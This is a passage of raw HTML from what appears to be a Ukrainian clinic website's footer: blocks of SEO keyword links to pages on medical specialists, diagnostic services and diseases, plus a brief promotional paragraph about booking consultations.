href="https://oberig.ua/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Інтервенційна радіологія</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/laboratorna-diagnostika-99">Клінічна лабораторна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-28">Лікар алерголог</a></span><span><a href="https://oberig.ua/diagnostics/vedennya-vagitnosti-60">Ведення вагітності київ</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Консультація гастроентеролога</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-76">Лікар гематолог</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/dermatolog-3">Лікар дерматолог</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamolog-39">Лікар мамолог київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/onkoginekolog-40">Онкогінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/onkolog-44">Лікар онколог київ</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-49">Лікар ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лікар отоларинголог</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Лікар проктолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Лікар пульмонолог</a></span><span><a href="https://oberig.ua/diagnostics/revmatolog-58">Лікар ревматолог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/diagnostics/urolog-57">Лікар уролог</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/miniinvazivna-i-zagalna-xirurgiya-78">Мініінвазивна хірургія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/diagnostics/operativna-ginekologiya-82">Оперативна гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Судинна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціна</a></span><span><a href="https://oberig.ua/diagnostics/alergolog-64">Алерголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/vakcinaciya-59">Дитяча вакцинація</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-63">Дитячий гастроентеролог</a></span><span><a href="https://oberig.ua/diagnostics/gematolog-88">Дитячий гематолог київ</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Дитячий ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/imunolog-66">Дитячий імунолог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-68">Дитячий кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nefrolog-70">Дитячий нефролог</a></span><span><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">Дитячий ортопед травматолог</a></span><span><a href="https://oberig.ua/diagnostics/otolaringolog-29">Отоларинголог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/pediatr-107">Дитячий педіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixiatr-72">Дитячий психіатр</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-103">Дитяча психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/dityaca-xirurgiya-89">Дитяча хірургія</a></span><span><a href="https://oberig.ua/diagnostics/dityacii-stacionar-90">Дитячий стаціонар київ</a></span><span><a href="https://oberig.ua/">Оберіг клініка</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/endokrinolog-75">Ендокринолог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/pulmonolog-53">Консультація пульмонолога київ</a></span><span><a href="https://oberig.ua/">Оберіг медичний центр</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Невролог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/gastroenterolog-45">Лікар гастроентеролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Рак молочної залози мамографія</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Центр невролог</a></span><span><a href="https://oberig.ua/diagnostics/infekcionist-67">Дитячий інфекціоніст київ</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Функціональна діагностика</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/urolog-74">Уролог дитячий</a></span><span><a href="https://oberig.ua/diagnostics/proktolog-51">Прийом у проктолога</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Консультація терапевта київ</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія ціни</a></span><span><a href="https://oberig.ua/">Оберіг</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія в україні</a></span><span><a href="https://oberig.ua/diagnostics/urolog-74">Дитячий уролог</a></span><span><a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">Торакальна хірургія</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Запалення нерва в голові</a></span><span><a href="https://oberig.ua/diagnostics/migren-260">Лікування мігрені</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Хвороба молочниця</a></span><span><a href="https://oberig.ua/diagnostics/uzd-sudin-verxnix-kincivok-367">Узд судин нижніх кінцівок київ</a></span><span><a href="https://oberig.ua/diagnostics/zaxvoryuvannya-perifericnix-nerviv-ta-gangliyiv-259">Ураження периферичної нервової системи</a></span><span><a href="https://oberig.ua/diagnostics/toksoplazmoz-271">Діагностика токсоплазмозу</a></span><span><a href="https://oberig.ua/diagnostics/likuvannya-perelomiv-siiki-stegna-ta-stegnovoyi-kistki-308">Перелом шийки стегнової кістки лікування</a></span><span><a href="https://oberig.ua/diagnostics/secokamyana-xvoroba-257">Уролітіаз</a></span><span><a href="https://oberig.ua/diagnostics/uzd-nirok-385">Ціна узд нирок</a></span><span><a href="https://oberig.ua/diagnostics/porusennya-ciklu-201">Пмц</a></span><span><a href="https://oberig.ua/diagnostics/kt-legen-347">Кате легенів</a></span><span><a href="https://oberig.ua/diagnostics/kt-grudnoyi-klitki-346">Огк кт</a></span><span><a href="https://oberig.ua/diagnostics/matkovi-krovoteci-202">Кровотеча з матки</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/zaxvoryuvannya-perifericnix-nerviv-ta-gangliyiv-259">Хвороби периферичної нервової системи</a></span><span><a href="https://oberig.ua/diagnostics/naslidki-cerepno-mozkovix-travm-262">Черепно мозкова травма реабілітація</a></span><span><a href="https://oberig.ua/diagnostics/vidalennya-gemoroyu-lazerom-397">Видалення геморою лазером</a></span><span><a href="https://oberig.ua/diagnostics/bioximicnii-skrining-217">Біохімічний скринінг</a></span><span><a href="https://oberig.ua/diagnostics/genitalnii-gerpes-195">Генітальний герпес</a></span><span><a href="https://oberig.ua/diagnostics/osteoporoz-203">Остеопорозом</a></span><span><a href="https://oberig.ua/diagnostics/kriodestrukciya-siiki-matki-189">Кріодеструкція шийки матки ціна</a></span><span><a href="https://oberig.ua/diagnostics/immobilizaciya-307">Лікувальна іммобілізація</a></span><span><a href="https://oberig.ua/diagnostics/endometrit-226">Ендометріт</a></span><span><a href="https://oberig.ua/diagnostics/zapamorocennya-276">Запаморочення неврологія</a></span><span><a href="https://oberig.ua/diagnostics/dobroyakisne-paroksizmalne-poziciine-zapamorocennya-dppg-277">Доброякісне позиційне головокружіння</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-proposition"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li style="padding-bottom:10px">Вітаємо Вас у універсальній клініці - <a href="https://oberig.ua/">оберіг лікарня</a> наша клініка спеціалізується на багатьох напрямках, наприклад: <a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">рак молочної залози лікування</a> або <a href="https://oberig.ua/disease/rak-slunku-116">рак шлунку 1 стадія</a> </li><li style="padding-bottom:10px">Також незабувайте, що у нас приємна <a href="https://oberig.ua/diagnostics/torakalna-xirurgiya-85">торакальна хірургія ціни</a>, а також на інші напрямки лікування. Якщо Вам необхідна консультація <a href="https://oberig.ua/diagnostics/gematolog-76">консультація гематолога</a> звертайтесь за телефонами вказаних в контактах, записуйтесь на прийом до наших лікарів і ми залюбки Вас професійно проконсультуємо та призначемо якісне лікування. </li><li style="padding-bottom:10px">Якщо Вам потрібна - <a href="https://oberig.ua/disease/rak-yajecnikiv-111">хірургічне лікування раку яєчників</a> або <a href="https://oberig.ua/disease/ciroz-pecinki-143">цироз печінки узд</a> наші чудові фахівці нададуть Вам повну консультацію. </li></ul></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт</a></span><span><a href="https://oberig.ua/diagnostics/uzd-101">Узд</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог</a></span><span><a href="https://oberig.ua/diagnostics/citologiya-98">Цитологія</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульти</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки</a></span><span><a href="https://oberig.ua/diagnostics/kolonoskopiya-94">Колоноскопія</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт київ</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киів</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог киев</a></span><span><a href="https://oberig.ua/diagnostics/xirurg-55">Хірург</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопії</a></span><span><a href="https://oberig.ua/diagnostics/ginekolog-42">Гінеколог київ</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Мануальній терапевт</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/gastroskopiya-2">Гастроскопія це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог</a></span><span><a href="https://oberig.ua/diagnostics/psixoterapiya-52">Психотерапія</a></span><span><a href="https://oberig.ua/diagnostics/anesteziya-ta-intensivna-terapiya-10">Анестезія</a></span><span><a href="https://oberig.ua/diagnostics/neiroxirurgiya-81">Нейрохірургія</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку симптоми</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Ендокринологи київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Реабілітація після інсульту</a></span><span><a href="https://oberig.ua/disease/rak-slunku-116">Рак шлунку</a></span><span><a href="https://oberig.ua/diagnostics/fizioterapevt-62">Фізіотерапевт</a></span><span><a href="https://oberig.ua/diagnostics/ximioterapiya-87">Хіміотерапія</a></span><span><a href="https://oberig.ua/diagnostics/lor-xirurgiya-80">Лор київ</a></span><span><a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози симптоми</a></span><span><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">Кт київ</a></span><span><a href="https://oberig.ua/diagnostics/kardiolog-46">Кардіолог київ</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-48">Лікар невролог</a></span><span><a href="https://oberig.ua/diagnostics/terapevt-54">Лікар терапевт</a></span><span><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишківника симптоми</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Алкогольний цироз печінки симптоми</a></span><span><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт ціна</a></span><span><a href="https://oberig.ua/diagnostics/endokrinolog-56">Лікар ендокринолог</a></span><span><a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластична хірургія київ</a></span><span><a href="https://oberig.ua/">Клініка оберіг</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Рак яєчників симптоми</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія київ</a></span><span><a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія ціна</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-50">Лікар офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/insult-4">Інсульт лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevrolog-69">Дитячий невролог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог київ</a></span><span><a href="https://oberig.ua/diagnostics/oftalmolog-71">Дитячий офтальмолог</a></span><span><a href="https://oberig.ua/diagnostics/endometrioz-204">Ендометріоз гінекологія</a></span><span><a href="https://oberig.ua/diagnostics/uzd-nirok-385">Узд нирок київ</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусна аритмія</a></span><span><a href="https://oberig.ua/diagnostics/citomegalovirus-196">Лікування цитомегаловірусної інфекції</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Кандидозу</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/diagnostics/uzd-shhitovidnoyi-zalozi-382">Узд щитоподібної залози київ</a></span><span><a href="https://oberig.ua/diagnostics/mikoplazmoz-251">Мікроплазма</a></span><span><a href="https://oberig.ua/diagnostics/xlamidioz-191">Хламідійна інфекція</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Біль голови</a></span><span><a href="https://oberig.ua/diagnostics/sinusova-aritmiya-293">Синусова аритмія</a></span><span><a href="https://oberig.ua/diagnostics/polipi-pryamoyi-kiski-398">Поліпи прямої кишки</a></span><span><a href="https://oberig.ua/diagnostics/golovnii-bil-272">Головного болю</a></span><span><a href="https://oberig.ua/diagnostics/eroziya-siiki-matki-184">Лікування ерозії шийки матки</a></span><span><a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг вагітних</a></span><span><a href="https://oberig.ua/diagnostics/uzd-malogo-tazu-389">Узд органів малого тазу</a></span><span><a href="https://oberig.ua/diagnostics/vulvit-228">Вульвіт лікування</a></span><span><a href="https://oberig.ua/diagnostics/uzd-suglobiv-366">Узд суглобів ціна</a></span><span><a href="https://oberig.ua/diagnostics/miokardit-284">Міокардит діагностика</a></span><span><a href="https://oberig.ua/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Кардіотокографія плоду</a></span><span><a href="https://oberig.ua/diagnostics/gonoreya-250">Діагностика гонореї</a></span><span><a href="https://oberig.ua/diagnostics/paraproktit-393">Парапроктит лікування</a></span><span><a href="https://oberig.ua/diagnostics/nevralgiya-nevropatiya-cerepno-mozkovix-nerviv-261">Лікування при невралгії</a></span><span><a href="https://oberig.ua/diagnostics/uzd-malogo-tazu-389">Узд органів малого тазу ціна</a></span><span><a href="https://oberig.ua/diagnostics/kandidoz-194">Кандидоз молочниця</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests-ua"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/bartolinit-148">Бартолініт</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Жовчний міхур</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразкова хвороба шлунка</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Чи виліковується дисплазія шийки матки</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Герх</a></span><span><a href="https://oberig.ua/disease/limfoma-xodzkina-176">Лімфома</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з 